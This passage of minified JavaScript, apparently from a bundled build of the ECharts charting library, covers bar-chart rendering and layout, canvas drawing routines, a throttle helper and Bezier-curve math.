n=e.r0<=e.r?1:-1;if(n<0){var i=e.r;e.r=e.r0,e.r0=i}var r=P(e.r,t.r),o=D(e.r0,t.r0);e.r=r,e.r0=o;var a=r-o<0;if(n<0){var i=e.r;e.r=e.r0,e.r0=i}return a}},R={cartesian2d:function(t,e,n,r,o,a,s,l,u){var h=new g.A({shape:(0,i.X$)({},r),z2:1});return h.__dataIndex=n,h.name="item",a&&(h.shape[o?"height":"width"]=0),h},polar:function(t,e,n,i,r,o,a,s,l){var u,h,c,p=!r&&l?b.A:y.A,d=new p({shape:i,z2:1});if(d.name="item",u=H(r),c=({isRoundCap:p===b.A}).isRoundCap,d.calculateTextPosition=function(t,e,n){var i=e.position;if(!i||i instanceof Array)return(0,M.X4)(t,e,n);var r=u(i),o=null!=e.distance?e.distance:5,a=this.shape,s=a.cx,l=a.cy,h=a.r,p=a.r0,d=(h+p)/2,f=a.startAngle,g=a.endAngle,y=(f+g)/2,v=c?Math.abs(h-p)/2:0,m=Math.cos,_=Math.sin,x=s+h*m(f),w=l+h*_(f),b="left",S="top";switch(r){case"startArc":x=s+(p-o)*m(y),w=l+(p-o)*_(y),b="center",S="top";break;case"insideStartArc":x=s+(p+o)*m(y),w=l+(p+o)*_(y),b="center",S="bottom";break;case"startAngle":x=s+d*m(f)+C(f,o+v,!1),w=l+d*_(f)+I(f,o+v,!1),b="right",S="middle";break;case"insideStartAngle":x=s+d*m(f)+C(f,-o+v,!1),w=l+d*_(f)+I(f,-o+v,!1),b="left",S="middle";break;case"middle":x=s+d*m(y),w=l+d*_(y),b="center",S="middle";break;case"endArc":x=s+(h+o)*m(y),w=l+(h+o)*_(y),b="center",S="bottom";break;case"insideEndArc":x=s+(h-o)*m(y),w=l+(h-o)*_(y),b="center",S="top";break;case"endAngle":x=s+d*m(g)+C(g,o+v,!0),w=l+d*_(g)+I(g,o+v,!0),b="left",S="middle";break;case"insideEndAngle":x=s+d*m(g)+C(g,-o+v,!0),w=l+d*_(g)+I(g,-o+v,!0),b="right",S="middle";break;default:return(0,M.X4)(t,e,n)}return(t=t||{}).x=x,t.y=w,t.align=b,t.verticalAlign=S,t},o){var g=d.shape,v=r?"r":"endAngle",m={};g[v]=r?i.r0:i.startAngle,m[v]=i[v],(s?f.oi:f.LW)(d,{shape:m},o)}return d}};function N(t,e,n,i,r,o,a,s){o?(u={x:i.x,width:i.width},l={y:i.y,height:i.height}):(u={y:i.y,height:i.height},l={x:i.x,width:i.width}),s||(a?f.oi:f.LW)(n,{shape:l},e,r,null);var l,u,h=e?t.baseAxis.model:null;(a?f.oi:f.LW)(n,{shape:u},h,r)}function E(t,e){for(var n=0;n<e.length;n++)if(!isFinite(t[e[n]]))return!0;return!1}var B=["x","y","width","height"],z=["cx","cy","r","startAngle","endAngle"],F={cartesian2d:function(t){return!E(t,B)},polar:function(t){return!E(t,z)}},V={cartesian2d:function(t,e,n){var i,r,o,a=t.getItemLayout(e),s=n?(i=n,r=a,(o=i.get(["itemStyle","borderColor"]))&&"none"!==o?Math.min(i.get(["itemStyle","borderWidth"])||0,isNaN(r.width)?Number.MAX_VALUE:Math.abs(r.width),isNaN(r.height)?Number.MAX_VALUE:Math.abs(r.height)):0):0,l=a.width>0?1:-1,u=a.height>0?1:-1;return{x:a.x+l*s/2,y:a.y+u*s/2,width:a.width-l*s,height:a.height-u*s}},polar:function(t,e,n){var i=t.getItemLayout(e);return{cx:i.cx,cy:i.cy,r0:i.r0,r:i.r,startAngle:i.startAngle,endAngle:i.endAngle,clockwise:i.clockwise}}};function H(t){var e;return e=t?"Arc":"Angle",function(t){switch(t){case"start":case"insideStart":case"end":case"insideEnd":return t+e;default:return t}}}function W(t,e,n,r,o,a,s,l){var u=e.getItemVisual(n,"style");if(l){if(!a.get("roundCap")){var h=t.shape,c=(0,k.i)(r.getModel("itemStyle"),h,!0);(0,i.X$)(h,c),t.setShape(h)}}else{var p=r.get(["itemStyle","borderRadius"])||0;t.setShape("r",p)}t.useStyle(u);var d=r.getShallow("cursor");d&&t.attr("cursor",d);var f=l?s?o.r>=o.r0?"endArc":"startArc":o.endAngle>=o.startAngle?"endAngle":"startAngle":s?o.height>=0?"bottom":"top":o.width>=0?"right":"left",g=(0,_.lx)(r);(0,_.qM)(t,g,{labelFetcher:a,labelDataIndex:n,defaultText:(0,A.i)(a.getData(),n),inheritColor:u.fill,defaultOpacity:u.opacity,defaultOutsidePosition:f});var y=t.getTextContent();if(l&&y){var v=r.get(["label","position"]);t.textConfig.inside="middle"===v||null,function(t,e,n,r){if((0,i.Et)(r))return t.setTextConfig({rotation:r});if((0,i.cy)(e))return t.setTextConfig({rotation:0});var o,a=t.shape,s=a.clockwise?a.startAngle:a.endAngle,l=a.clockwise?a.endAngle:a.startAngle,u=n(e);switch(u){case"startArc":case"insideStartArc":case"middle":case"insideEndArc":case"endArc":o=(s+l)/2;break;case"startAngle":case"insideStartAngle":o=s;break;case"endAngle":case"insideEndAngle":o=l;break;default:t.setTextConfig({rotation:0});return}var h=1.5*Math.PI-o;"middle"===u&&h>Math.PI/2&&h<1.5*Math.PI&&(h-=Math.PI),t.setTextConfig({rotation:h})}(t,"outside"===v?f:v,H(s),r.get(["label","rotate"]))}(0,_.Oh)(y,g,a.getRawValue(n),function(t){return(0,A.T)(e,t)});var x=r.getModel(["emphasis"]);(0,m.Lm)(t,x.get("focus"),x.get("blurScope"),x.get("disabled")),(0,m.Mx)(t,r),null!=o.startAngle&&null!=o.endAngle&&o.startAngle===o.endAngle&&(t.style.fill="none",t.style.stroke="none",(0,i.__)(t.states,function(t){t.style&&(t.style.fill=t.style.stroke="none")}))}var G=function(){},X=function(t){function e(e){var n=t.call(this,e)||this;return n.type="largeBar",n}return(0,a.C6)(e,t),e.prototype.getDefaultShape=function(){return new G},e.prototype.buildPath=function(t,e){for(var n=e.points,i=this.baseDimIdx,r=1-this.baseDimIdx,o=[],a=[],s=this.barWidth,l=0;l<n.length;l+=3)a[i]=s,a[r]=n[l+2],o[i]=n[l+i],o[r]=n[l+r],t.rect(o[0],o[1],a[0],a[1])},e}(c.Ay);function Y(t,e,n,i){var r=t.getData(),o=+!!r.getLayout("valueAxisHorizontal"),a=r.getLayout("largeDataIndices"),s=r.getLayout("size"),l=t.getModel("backgroundStyle"),u=r.getLayout("largeBackgroundPoints");if(u){var h=new X({shape:{points:u},incremental:!!i,silent:!0,z2:0});h.baseDimIdx=o,h.largeDataIndices=a,h.barWidth=s,h.useStyle(l.getItemStyle()),e.add(h),n&&n.push(h)}var c=new X({shape:{points:r.getLayout("largePoints")},incremental:!!i,ignoreCoarsePointer:!0,z2:1});c.baseDimIdx=o,c.largeDataIndices=a,c.barWidth=s,e.add(c),c.useStyle(r.getVisual("style")),c.style.stroke=null,(0,v.z)(c).seriesIndex=t.seriesIndex,t.get("silent")||(c.on("mousedown",U),c.on("mousemove",U)),n&&n.push(c)}var U=(0,x.nF)(function(t){var e=function(t,e,n){for(var i=t.baseDimIdx,r=1-i,o=t.shape.points,a=t.largeDataIndices,s=[],l=[],u=t.barWidth,h=0,c=o.length/3;h<c;h++){var p=3*h;if(l[i]=u,l[r]=o[p+2],s[i]=o[p+i],s[r]=o[p+r],l[r]<0&&(s[r]+=l[r],l[r]=-l[r]),e>=s[0]&&e<=s[0]+l[0]&&n>=s[1]&&n<=s[1]+l[1])return a[h]}return -1}(this,t.offsetX,t.offsetY);(0,v.z)(this).dataIndex=e>=0?e:null},30,!1);function q(t,e,n){if((0,T.g)(n,"cartesian2d")){var i=n.getArea();return{x:t?e.x:i.x,y:t?i.y:e.y,width:t?e.width:i.width,height:t?i.height:e.height}}var i=n.getArea();return{cx:i.cx,cy:i.cy,r0:t?i.r0:e.r0,r:t?i.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}}function $(t){t.registerChartView(L),t.registerSeriesModel(h),t.registerLayout(t.PRIORITY.VISUAL.LAYOUT,i.cF(r.Zp,"bar")),t.registerLayout(t.PRIORITY.VISUAL.PROGRESSIVE_LAYOUT,(0,r.KF)("bar")),t.registerProcessor(t.PRIORITY.PROCESSOR.STATISTIC,(0,o.A)("bar")),t.registerAction({type:"changeAxisOrder",event:"changeAxisOrder",update:"update"},function(t,e){var n=t.componentType||"series";e.eachComponent({mainType:n,query:t},function(e){t.sortInfo&&e.axis.setCategorySortInfo(t.sortInfo)})})}},15919:(t,e,n)=>{n.d(e,{IU:()=>l,N:()=>s,nF:()=>a});var i="\0__throttleOriginMethod",r="\0__throttleRate",o="\0__throttleType";function a(t,e,n){var i,r,o,a,s,l=0,u=0,h=null;function c(){u=new Date().getTime(),h=null,t.apply(o,a||[])}e=e||0;var p=function(){for(var t=[],p=0;p<arguments.length;p++)t[p]=arguments[p];i=new Date().getTime(),o=this,a=t;var d=s||e,f=s||n;s=null,r=i-(f?l:u)-d,clearTimeout(h),f?h=setTimeout(c,d):r>=0?c():h=setTimeout(c,-r),l=i};return p.clear=function(){h&&(clearTimeout(h),h=null)},p.debounceNextCall=function(t){s=t},p}function s(t,e,n,s){var l=t[e];if(l){var u=l[i]||l,h=l[o];if(l[r]!==n||h!==s){if(null==n||!s)return t[e]=u;(l=t[e]=a(u,n,"debounce"===s))[i]=u,l[o]=s,l[r]=n}return l}}function l(t,e){var n=t[e];n&&n[i]&&(n.clear&&n.clear(),t[e]=n[i])}},15993:(t,e,n)=>{n.d(e,{V$:()=>k,Xi:()=>I,ZQ:()=>x});var i=n(33519),r=n(5119),o=n(71849),a=n(56215),s=n(92784),l=n(73956),u=n(24829),h=n(69830),c=n(86968),p=n(82428),d=n(51045),f=new r.A(!0);function g(t){var e=t.stroke;return null!=e&&"none"!==e&&t.lineWidth>0}function y(t){return"string"==typeof t&&"none"!==t}function v(t){var e=t.fill;return null!=e&&"none"!==e}function m(t,e){if(null!=e.fillOpacity&&1!==e.fillOpacity){var n=t.globalAlpha;t.globalAlpha=e.fillOpacity*e.opacity,t.fill(),t.globalAlpha=n}else t.fill()}function _(t,e){if(null!=e.strokeOpacity&&1!==e.strokeOpacity){var n=t.globalAlpha;t.globalAlpha=e.strokeOpacity*e.opacity,t.stroke(),t.globalAlpha=n}else t.stroke()}function x(t,e,n){var i=(0,o.OD)(e.image,e.__image,n);if((0,o.xA)(i)){var r=t.createPattern(i,e.repeat||"repeat");if("function"==typeof DOMMatrix&&r&&r.setTransform){var a=new DOMMatrix;a.translateSelf(e.x||0,e.y||0),a.rotateSelf(0,0,(e.rotation||0)*h.lI),a.scaleSelf(e.scaleX||1,e.scaleY||1),r.setTransform(a)}return r}}var w=["shadowBlur","shadowOffsetX","shadowOffsetY"],b=[["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]];function S(t,e,n,r,o){var a=!1;if(!r&&e===(n=n||{}))return!1;if(r||e.opacity!==n.opacity){M(t,o),a=!0;var s=Math.max(Math.min(e.opacity,1),0);t.globalAlpha=isNaN(s)?i.oN.opacity:s}(r||e.blend!==n.blend)&&(a||(M(t,o),a=!0),t.globalCompositeOperation=e.blend||i.oN.blend);for(var l=0;l<w.length;l++){var u=w[l];(r||e[u]!==n[u])&&(a||(M(t,o),a=!0),t[u]=t.dpr*(e[u]||0))}return(r||e.shadowColor!==n.shadowColor)&&(a||(M(t,o),a=!0),t.shadowColor=e.shadowColor||i.oN.shadowColor),a}function T(t,e,n,i,r){var o=C(e,r.inHover),a=i?null:n&&C(n,r.inHover)||{};if(o===a)return!1;var s=S(t,o,a,i,r);if((i||o.fill!==a.fill)&&(s||(M(t,r),s=!0),y(o.fill)&&(t.fillStyle=o.fill)),(i||o.stroke!==a.stroke)&&(s||(M(t,r),s=!0),y(o.stroke)&&(t.strokeStyle=o.stroke)),(i||o.opacity!==a.opacity)&&(s||(M(t,r),s=!0),t.globalAlpha=null==o.opacity?1:o.opacity),e.hasStroke()){var l=o.lineWidth/(o.strokeNoScale&&e.getLineScale?e.getLineScale():1);t.lineWidth!==l&&(s||(M(t,r),s=!0),t.lineWidth=l)}for(var u=0;u<b.length;u++){var h=b[u],c=h[0];(i||o[c]!==a[c])&&(s||(M(t,r),s=!0),t[c]=o[c]||h[1])}return s}function A(t,e){var n=e.transform,i=t.dpr||1;n?t.setTransform(i*n[0],i*n[1],i*n[2],i*n[3],i*n[4],i*n[5]):t.setTransform(i,0,0,i,0,0)}function M(t,e){e.batchFill&&t.fill(),e.batchStroke&&t.stroke(),e.batchFill="",e.batchStroke=""}function C(t,e){return e&&t.__hoverStyle||t.style}function I(t,e){k(t,e,{inHover:!1,viewWidth:0,viewHeight:0},!0)}function k(t,e,n,i){var r,h=e.transform;if(!e.shouldBePainted(n.viewWidth,n.viewHeight,!1,!1)){e.__dirty&=~p.M,e.__isRendered=!1;return}var y=e.__clipPaths,w=n.prevElClipPaths,b=!1,I=!1;if(!w||(0,a.KU)(y,w)){if(w&&w.length&&(M(t,n),t.restore(),I=b=!0,n.prevElClipPaths=null,n.allClipped=!1,n.prevEl=null),y&&y.length){M(t,n),t.save();for(var D=!1,P=0;P<y.length;P++){var L=y[P];D=D||L.isZeroArea(),A(t,L),t.beginPath(),L.buildPath(t,L.shape),t.clip()}n.allClipped=D,b=!0}n.prevElClipPaths=y}if(n.allClipped){e.__isRendered=!1;return}e.beforeBrush&&e.beforeBrush(),e.innerBeforeBrush();var O=n.prevEl;O||(I=b=!0);var R=e instanceof s.Ay&&e.autoBatch&&(B=v(E=e.style),z=g(E),!(E.lineDash||!(B^z)||B&&"string"!=typeof E.fill||z&&"string"!=typeof E.stroke||E.strokePercent<1||E.strokeOpacity<1||E.fillOpacity<1));!b&&(F=O.transform,h&&F?h[0]===F[0]&&h[1]===F[1]&&h[2]===F[2]&&h[3]===F[3]&&h[4]===F[4]&&h[5]===F[5]:+(!h&&!F))?R||M(t,n):(M(t,n),A(t,e));var N=C(e,n.inHover);if(e instanceof s.Ay)1!==n.lastDrawType&&(I=!0,n.lastDrawType=1),T(t,e,O,I,n),R&&(n.batchFill||n.batchStroke)||t.beginPath(),function(t,e,n,i){var r,o,s,l=g(n),u=v(n),h=n.strokePercent,d=h<1,y=!e.path;(!e.silent||d)&&y&&e.createPathProxy();var w=e.path||f,b=e.__dirty;if(!i){var S=n.fill,T=n.stroke,A=u&&!!S.colorStops,M=l&&!!T.colorStops,C=u&&!!S.image,I=l&&!!T.image,k=void 0,D=void 0,P=void 0,L=void 0,O=void 0;(A||M)&&(O=e.getBoundingRect()),A&&(k=b?(0,a.Ff)(t,S,O):e.__canvasFillGradient,e.__canvasFillGradient=k),M&&(D=b?(0,a.Ff)(t,T,O):e.__canvasStrokeGradient,e.__canvasStrokeGradient=D),C&&(P=b||!e.__canvasFillPattern?x(t,S,e):e.__canvasFillPattern,e.__canvasFillPattern=P),I&&(L=b||!e.__canvasStrokePattern?x(t,T,e):e.__canvasStrokePattern,e.__canvasStrokePattern=P),A?t.fillStyle=k:C&&(P?t.fillStyle=P:u=!1),M?t.strokeStyle=D:I&&(L?t.strokeStyle=L:l=!1)}var R=e.getGlobalScale();w.setScale(R[0],R[1],e.segmentIgnoreThreshold),t.setLineDash&&n.lineDash&&(o=(r=(0,c.V)(e))[0],s=r[1]);var N=!0;(y||b&p.Dl)&&(w.setDPR(t.dpr),d?w.setContext(null):(w.setContext(t),N=!1),w.reset(),e.buildPath(w,e.shape,i),w.toStatic(),e.pathUpdated()),N&&w.rebuildPath(t,d?h:1),o&&(t.setLineDash(o),t.lineDashOffset=s),!i&&(n.strokeFirst?(l&&_(t,n),u&&m(t,n)):(u&&m(t,n),l&&_(t,n))),o&&t.setLineDash([])}(t,e,N,R),R&&(n.batchFill=N.fill||"",n.batchStroke=N.stroke||"");else if(e instanceof u.A){3!==n.lastDrawType&&(I=!0,n.lastDrawType=3),T(t,e,O,I,n);var E,B,z,F,V,H=N.text;if(null!=H&&(H+=""),H){t.font=N.font||d.OH,t.textAlign=N.textAlign,t.textBaseline=N.textBaseline;var W=void 0,G=void 0;t.setLineDash&&N.lineDash&&(W=(V=(0,c.V)(e))[0],G=V[1]),W&&(t.setLineDash(W),t.lineDashOffset=G),N.strokeFirst?(g(N)&&t.strokeText(H,N.x,N.y),v(N)&&t.fillText(H,N.x,N.y)):(v(N)&&t.fillText(H,N.x,N.y),g(N)&&t.strokeText(H,N.x,N.y)),W&&t.setLineDash([])}}else e instanceof l.Ay?(2!==n.lastDrawType&&(I=!0,n.lastDrawType=2),r=I,S(t,C(e,n.inHover),O&&C(O,n.inHover),r,n),function(t,e,n){var i=e.__image=(0,o.OD)(n.image,e.__image,e,e.onload);if(i&&(0,o.xA)(i)){var r=n.x||0,a=n.y||0,s=e.getWidth(),l=e.getHeight(),u=i.width/i.height;if(null==s&&null!=l?s=l*u:null==l&&null!=s?l=s/u:null==s&&null==l&&(s=i.width,l=i.height),n.sWidth&&n.sHeight){var h=n.sx||0,c=n.sy||0;t.drawImage(i,h,c,n.sWidth,n.sHeight,r,a,s,l)}else if(n.sx&&n.sy){var h=n.sx,c=n.sy,p=s-h,d=l-c;t.drawImage(i,h,c,p,d,r,a,s,l)}else t.drawImage(i,r,a,s,l)}}(t,e,N)):e.getTemporalDisplayables&&(4!==n.lastDrawType&&(I=!0,n.lastDrawType=4),function(t,e,n){var i,r,o=e.getDisplayables(),a=e.getTemporalDisplayables();t.save();var s={prevElClipPaths:null,prevEl:null,allClipped:!1,viewWidth:n.viewWidth,viewHeight:n.viewHeight,inHover:n.inHover};for(i=e.getCursor(),r=o.length;i<r;i++){var l=o[i];l.beforeBrush&&l.beforeBrush(),l.innerBeforeBrush(),k(t,l,s,i===r-1),l.innerAfterBrush(),l.afterBrush&&l.afterBrush(),s.prevEl=l}for(var u=0,h=a.length;u<h;u++){var l=a[u];l.beforeBrush&&l.beforeBrush(),l.innerBeforeBrush(),k(t,l,s,u===h-1),l.innerAfterBrush(),l.afterBrush&&l.afterBrush(),s.prevEl=l}e.clearTemporalDisplayables(),e.notClear=!0,t.restore()}(t,e,n));R&&i&&M(t,n),e.innerAfterBrush(),e.afterBrush&&e.afterBrush(),n.prevEl=e,e.__dirty=0,e.__isRendered=!0}},17550:(t,e,n)=>{n.d(e,{DL:()=>c,GL:()=>p,KF:()=>v,VA:()=>g,Zp:()=>y,vq:()=>d});var i=n(69830),r=n(42590),o=n(38656),a=n(73112),s=n(6265),l="__ec_stack_";function u(t){return t.get("stack")||l+t.seriesIndex}function h(t){return t.dim+t.index}function c(t){var e=[],n=t.axis,r="axis0";if("category"===n.type){for(var o=n.getBandWidth(),a=0;a<t.count||0;a++)e.push((0,i.NT)({bandWidth:o,axisKey:r,stackId:l+a},t));for(var s=f(e),u=[],a=0;a<t.count;a++){var h=s[r][l+a];h.offsetCenter=h.offset+h.width/2,u.push(h)}return u}}function p(t,e){var n=[];return e.eachSeriesByType(t,function(t){m(t)&&n.push(t)}),n}function d(t){var e=function(t){var e={};(0,i.__)(t,function(t){var n=t.coordinateSystem.getBaseAxis();if("time"===n.type||"value"===n.type)for(var i=t.getData(),r=n.dim+"_"+n.index,o=i.getDimensionIndex(i.mapDimension(n.dim)),a=i.getStore(),s=0,l=a.count();s<l;++s){var u=a.get(o,s);e[r]?e[r].push(u):e[r]=[u]}});var n={};for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];if(o){o.sort(function(t,e){return t-e});for(var a=null,s=1;s<o.length;++s){var l=o[s]-o[s-1];l>0&&(a=null===a?l:Math.min(a,l))}n[r]=a}}return n}(t),n=[];return(0,i.__)(t,function(t){var i,o=t.coordinateSystem.getBaseAxis(),a=o.getExtent();if("category"===o.type)i=o.getBandWidth();else if("value"===o.type||"time"===o.type){var s=e[o.dim+"_"+o.index],l=Math.abs(a[1]-a[0]),c=o.scale.getExtent(),p=Math.abs(c[1]-c[0]);i=s?l/p*s:l}else{var d=t.getData();i=Math.abs(a[1]-a[0])/d.count()}var f=(0,r.lo)(t.get("barWidth"),i),g=(0,r.lo)(t.get("barMaxWidth"),i),y=(0,r.lo)(t.get("barMinWidth")||(_(t)?.5:1),i),v=t.get("barGap"),m=t.get("barCategoryGap");n.push({bandWidth:i,barWidth:f,barMaxWidth:g,barMinWidth:y,barGap:v,barCategoryGap:m,axisKey:h(o),stackId:u(t)})}),f(n)}function f(t){var e={};(0,i.__)(t,function(t,n){var i=t.axisKey,r=t.bandWidth,o=e[i]||{bandWidth:r,remainedWidth:r,autoWidthCount:0,categoryGap:null,gap:"20%",stacks:{}},a=o.stacks;e[i]=o;var s=t.stackId;!a[s]&&o.autoWidthCount++,a[s]=a[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!a[s].width&&(a[s].width=l,l=Math.min(o.remainedWidth,l),o.remainedWidth-=l);var u=t.barMaxWidth;u&&(a[s].maxWidth=u);var h=t.barMinWidth;h&&(a[s].minWidth=h);var c=t.barGap;null!=c&&(o.gap=c);var p=t.barCategoryGap;null!=p&&(o.categoryGap=p)});var n={};return(0,i.__)(e,function(t,e){n[e]={};var o,a=t.stacks,s=t.bandWidth,l=t.categoryGap;null==l&&(l=Math.max(35-4*(0,i.HP)(a).length,15)+"%");var u=(0,r.lo)(l,s),h=(0,r.lo)(t.gap,1),c=t.remainedWidth,p=t.autoWidthCount,d=(c-u)/(p+(p-1)*h);d=Math.max(d,0),(0,i.__)(a,function(t){var e=t.maxWidth,n=t.minWidth;if(t.width){var i=t.width;e&&(i=Math.min(i,e)),n&&(i=Math.max(i,n)),t.width=i,c-=i+h*i,p--}else{var i=d;e&&e<i&&(i=Math.min(e,c)),n&&n>i&&(i=n),i!==d&&(t.width=i,c-=i+h*i,p--)}}),d=Math.max(d=(c-u)/(p+(p-1)*h),0);var f=0;(0,i.__)(a,function(t,e){t.width||(t.width=d),o=t,f+=t.width*(1+h)}),o&&(f-=o.width*h);var g=-f/2;(0,i.__)(a,function(t,i){n[e][i]=n[e][i]||{bandWidth:s,offset:g,width:t.width},g+=t.width*(1+h)})}),n}function g(t,e,n){if(t&&e){var i=t[h(e)];return null!=i&&null!=n?i[u(n)]:i}}function y(t,e){var n=p(t,e),r=d(n);(0,i.__)(n,function(t){var e=t.getData(),n=t.coordinateSystem.getBaseAxis(),i=u(t),o=r[h(n)][i],a=o.offset,s=o.width;e.setLayout({bandWidth:o.bandWidth,offset:a,size:s})})}function v(t){return{seriesType:t,plan:(0,a.A)(),reset:function(t){if(m(t)){var e,n,i,r=t.getData(),a=t.coordinateSystem,l=a.getBaseAxis(),u=a.getOtherAxis(l),h=r.getDimensionIndex(r.mapDimension(u.dim)),c=r.getDimensionIndex(r.mapDimension(l.dim)),p=t.get("showBackground",!0),d=r.mapDimension(u.dim),f=r.getCalculationInfo("stackResultDimension"),g=(0,o.sJ)(r,d)&&!!r.getCalculationInfo("stackedOnSeries"),y=u.isHorizontal(),v=(e=0,(i=(n=u).model.get("startValue"))||(i=0),n.toGlobalCoord(n.dataToCoord("log"===n.type?i>0?i:1:i))),x=_(t),w=t.get("barMinHeight")||0,b=f&&r.getDimensionIndex(f),S=r.getLayout("size"),T=r.getLayout("offset");return{progress:function(t,e){for(var n,i=t.count,r=x&&(0,s.J)(3*i),o=x&&p&&(0,s.J)(3*i),l=x&&(0,s.J)(i),u=a.master.getRect(),d=y?u.width:u.height,f=e.getStore(),m=0;null!=(n=t.next());){var _=f.get(g?b:h,n),A=f.get(c,n),M=v,C=void 0;g&&(C=_-f.get(h,n));var I=void 0,k=void 0,D=void 0,P=void 0;if(y){var L=a.dataToPoint([_,A]);if(g){var O=a.dataToPoint([C,A]);M=O[0]}I=M,k=L[1]+T,D=L[0]-M,P=S,Math.abs(D)<w&&(D=(D<0?-1:1)*w)}else{var L=a.dataToPoint([A,_]);if(g){var O=a.dataToPoint([A,C]);M=O[1]}I=L[0]+T,k=M,D=S,Math.abs(P=L[1]-M)<w&&(P=(P<=0?-1:1)*w)}x?(r[m]=I,r[m+1]=k,r[m+2]=y?D:P,o&&(o[m]=y?u.x:I,o[m+1]=y?k:u.y,o[m+2]=d),l[n]=n):e.setItemLayout(n,{x:I,y:k,width:D,height:P}),m+=3}x&&e.setLayout({largePoints:r,largeDataIndices:l,largeBackgroundPoints:o,valueAxisHorizontal:y})}}}}}}function m(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function _(t){return t.pipelineContext&&t.pipelineContext.large}},17661:(t,e,n)=>{n.d(e,{Et:()=>m,YT:()=>v,Yb:()=>d,_E:()=>g,d8:()=>M,gC:()=>S,h0:()=>_,k3:()=>x,kh:()=>A,kx:()=>T,lX:()=>y,qY:()=>b,rD:()=>f,z7:()=>w});var i=n(27561),r=Math.pow,o=Math.sqrt,a=o(3),s=1/3,l=(0,i.vt)(),u=(0,i.vt)(),h=(0,i.vt)();function c(t){return t>-1e-8&&t<1e-8}function p(t){return t>1e-8||t<-1e-8}function d(t,e,n,i,r){var o=1-r;return o*o*(o*t+3*r*e)+r*r*(r*i+3*o*n)}function f(t,e,n,i,r){var o=1-r;return 3*(((e-t)*o+2*(n-e)*r)*o+(i-n)*r*r)}function g(t,e,n,i,l,u){var h=i+3*(e-n)-t,p=3*(n-2*e+t),d=3*(e-t),f=t-l,g=p*p-3*h*d,y=p*d-9*h*f,v=d*d-3*p*f,m=0;if(c(g)&&c(y))if(c(p))u[0]=0;else{var _=-d/p;_>=0&&_<=1&&(u[m++]=_)}else{var x=y*y-4*g*v;if(c(x)){var w=y/g,_=-p/h+w,b=-w/2;_>=0&&_<=1&&(u[m++]=_),b>=0&&b<=1&&(u[m++]=b)}else if(x>0){var S=o(x),T=g*p+1.5*h*(-y+S),A=g*p+1.5*h*(-y-S),_=(-p-((T=T<0?-r(-T,s):r(T,s))+(A=A<0?-r(-A,s):r(A,s))))/(3*h);_>=0&&_<=1&&(u[m++]=_)}else{var M=Math.acos((2*g*p-3*h*y)/(2*o(g*g*g)))/3,C=o(g),I=Math.cos(M),_=(-p-2*C*I)/(3*h),b=(-p+C*(I+a*Math.sin(M)))/(3*h),k=(-p+C*(I-a*Math.sin(M)))/(3*h);_>=0&&_<=1&&(u[m++]=_),b>=0&&b<=1&&(u[m++]=b),k>=0&&k<=1&&(u[m++]=k)}}return m}function y(t,e,n,i,r){var a=6*n-12*e+6*t,s=9*e+3*i-3*t-9*n,l=3*e-3*t,u=0;if(c(s)){if(p(a)){var h=-l/a;h>=0&&h<=1&&(r[u++]=h)}}else{var d=a*a-4*s*l;if(c(d))r[0]=-a/(2*s);else if(d>0){var f=o(d),h=(-a+f)/(2*s),g=(-a-f)/(2*s);h>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u}function v(t,e,n,i,r,o){var a=(e-t)*r+t,s=(n-e)*r+e,l=(i-n)*r+n,u=(s-a)*r+a,h=(l-s)*r+s,c=(h-u)*r+u;o[0]=t,o[1]=a,o[2]=u,o[3]=c,o[4]=c,o[5]=h,o[6]=l,o[7]=i}function m(t,e,n,r,a,s,c,p,f,g,y){var v,m,_,x,w,b=.005,S=1/0;l[0]=f,l[1]=g;for(var T=0;T<1;T+=.05)u[0]=d(t,n,a,c,T),u[1]=d(e,r,s,p,T),(x=(0,i.oi)(l,u))<S&&(v=T,S=x);S=1/0;for(var A=0;A<32&&!(b<1e-4);A++)m=v-b,_=v+b,u[0]=d(t,n,a,c,m),u[1]=d(e,r,s,p,m),x=(0,i.oi)(u,l),m>=0&&x<S?(v=m,S=x):(h[0]=d(t,n,a,c,_),h[1]=d(e,r,s,p,_),w=(0,i.oi)(h,l),_<=1&&w<S?(v=_,S=w):b*=.5);return y&&(y[0]=d(t,n,a,c,v),y[1]=d(e,r,s,p,v)),o(S)}function _(t,e,n,i,r,o,a,s,l){for(var u=t,h=e,c=0,p=1/l,f=1;f<=l;f++){var g=f*p,y=d(t,n,r,a,g),v=d(e,i,o,s,g),m=y-u,_=v-h;c+=Math.sqrt(m*m+_*_),u=y,h=v}return c}function x(t,e,n,i){var r=1-i;return r*(r*t+2*i*e)+i*i*n}function w(t,e,n,i){return 2*((1-i)*(e-t)+i*(n-e))}function b(t,e,n,i,r){var a=t-2*e+n,s=2*(e-t),l=t-i,u=0;if(c(a)){if(p(s)){var h=-l/s;h>=0&&h<=1&&(r[u++]=h)}}else{var d=s*s-4*a*l;if(c(d)){var h=-s/(2*a);h>=0&&h<=1&&(r[u++]=h)}else if(d>0){var f=o(d),h=(-s+f)/(2*a),g=(-s-f)/(2*a);h>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u}function S(t,e,n){var i=t+n-2*e;return 0===i?.5:(t-e)/i}function T(t,e,n,i,r){var o=(e-t)*i+t,a=(n-e)*i+e,s=(a-o)*i+o;r[0]=t,r[1]=o,r[2]=s,r[3]=s,r[4]=a,r[5]=n}function A(t,e,n,r,a,s,c,p,d){var f,g=.005,y=1/0;l[0]=c,l[1]=p;for(var v=0;v<1;v+=.05){u[0]=x(t,n,a,v),u[1]=x(e,r,s,v);var m=(0,i.oi)(l,u);m<y&&(f=v,y=m)}y=1/0;for(var _=0;_<32&&!(g<1e-4);_++){var w=f-g,b=f+g;u[0]=x(t,n,a,w),u[1]=x(e,r,s,w);var m=(0,i.oi)(u,l);if(w>=0&&m<y)f=w,y=m;else{h[0]=x(t,n,a,b),h[1]=x(e,r,s,b);var S=(0,i.oi)(h,l);b<=1&&S<y?(f=b,y=S):g*=.5}}return d&&(d[0]=x(t,n,a,f),d[1]=x(e,r,s,f)),o(y)}function M(t,e,n,i,r,o,a){for(var s=t,l=e,u=0,h=1/a,c=1;c<=a;c++){var p=c*h,d=x(t,n,r,p),f=x(e,i,o,p),g=d-s,y=f-l;u+=Math.sqrt(g*g+y*y),s=d,l=f}return 